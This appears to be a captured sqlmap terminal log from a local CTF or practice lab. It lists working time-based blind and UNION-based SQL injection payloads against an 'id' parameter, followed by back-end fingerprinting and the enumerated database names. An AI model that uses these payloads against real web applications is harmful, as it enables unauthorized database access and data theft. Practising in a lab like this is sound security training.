 管理员: Windows PowerShell
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8288 FROM (SELECT(SLEEP(5)))oYhZ) AND 'pgny'='pgny&uid=2
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8312' UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x7465474a627361647752596870784c78414743546f707543735a6
54c62725a5868416d6755477464,0x71766a7a71),NULL-- -&uid=2
---
[14:11:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[14:11:38] [INFO] fetching database names
[14:11:38] [INFO] resumed: 'information_schema'
[14:11:38] [INFO] resumed: 'challenges'
[14:11:38] [INFO] resumed: 'mysql'
[14:11:38] [INFO] resumed: 'performance_schema'
[14:11:38] [INFO] resumed: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[14:11:38] [INFO] fetched data logged to text files under 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.132'
[*] ending @ 14:11:38 /2021-03-12/
PS C:\CTFTools\小工具\sqlmap-1.4>